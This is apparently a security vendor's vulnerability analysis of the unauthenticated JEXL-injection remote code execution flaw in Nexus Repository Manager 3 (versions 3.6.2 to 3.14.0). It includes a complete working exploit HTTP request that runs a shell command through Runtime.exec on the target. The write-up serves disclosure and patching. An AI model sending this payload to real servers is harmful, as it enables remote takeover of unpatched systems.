Sonatype released a patch earlier this month that fixes a Remote Code Execution (RCE) vulnerability in Nexus Repository Manager 3. The vulnerability exists because Nexus Repository Manager fails to implement Access Controls properly which leads to Remote Code Execution vulnerability.
This vulnerability affects Nexus Repository Manager 3.6.2 OSS/Pro versions up to and including 3.14.0.
Vulnerability Analysis:
The vulnerability exists in org.sonatype.nexus.coreui.ComponentComponent#previewAssets and can be triggered from two different sections, post packet parsing and JEXL expression execution.
The vulnerability can be exploited if there’s at least one Asset added to the repository. After setting a new target, we need to add a new Asset from Upload –> Maven-Releases option.
I created a sample application in Eclipse and exported it into a Runnable JAR file. This is the JAR that we need to use for creating an Asset:


Step#2: Uploading JAR

Here’s the request along with payload that exploits this vulnerability:
POST /service/extdirect HTTP/1.1
Host: 10.113.198.229:8888
Referer: http://10.115.75.69:8081
Connection: close
Content-Type: application/json
Content-Length: 412
{'action': 'coreui_Component', 'tid': 18, 'data': [{'filter': [{'property': 'repositoryName', 'value': '*'}, {'property': 'expression', 'value': '1==0 or \'\'.class.forName(\'java.lang.Runtime\').getRuntime().exec("touch /tmp/pwned.txt")'}, {'property': 'type', 'value': 'jexl'}], 'sort': [{'direction': 'ASC', 'property': 'name'}], 'limit': 50, 'page': 1, 'start': 0}], 'method': 'previewAssets', 'type': 'rpc'}

As you can see from screenshots above, our payload exec(“touch /tmp/pwned.txt”)’} should create a new file pwned.txt on the target.
Here’s the PoC video:
Conclusion:
An unauthenticated, remote attacker could exploit this vulnerability to execute arbitrary Java code on the system. Customers are advised to scan their network for QID#13419 to find vulnerable instances of Nexus Repository Manager and apply appropriate patches.